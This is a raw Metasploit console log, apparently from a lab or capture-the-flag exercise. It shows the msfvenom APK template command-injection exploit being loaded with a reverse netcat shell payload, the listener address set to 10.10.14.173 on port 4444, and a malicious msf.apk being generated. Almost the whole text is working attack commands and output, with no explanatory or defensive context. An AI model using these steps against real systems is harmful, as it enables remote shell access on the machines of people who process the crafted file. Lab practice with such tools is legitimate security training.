 msf6 >
msf6 > use exploit/unix/fileformat/metasploit_msfvenom_apk_template_cmd_injection
[*] No payload configured, defaulting to cmd/unix/reverse_netcat
msf6 exploit(unix/fileformat/metasploit_msfvenom_apk_template_cmd_injection) > options
Module options (exploit/unix/fileformat/metasploit_msfvenom_apk_template_cmd_injection):
Name Current Setting Required Description
---- --------------- -------- -----------
FILENAME msf.apk yes The APK file name
Payload options (cmd/unix/reverse_netcat):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.1.11 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
**DisablePayloadHandler: True (no handler will be created!)**
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(unix/fileformat/metasploit_msfvenom_apk_template_cmd_injection) > lhost 10.10.14.173
[-] Unknown command: lhost.
msf6 exploit(unix/fileformat/metasploit_msfvenom_apk_template_cmd_injection) > set lhost 10.10.14.173
lhost => 10.10.14.173
msf6 exploit(unix/fileformat/metasploit_msfvenom_apk_template_cmd_injection) > run
[+] msf.apk stored at /home/sehs/.msf4/local/msf.apk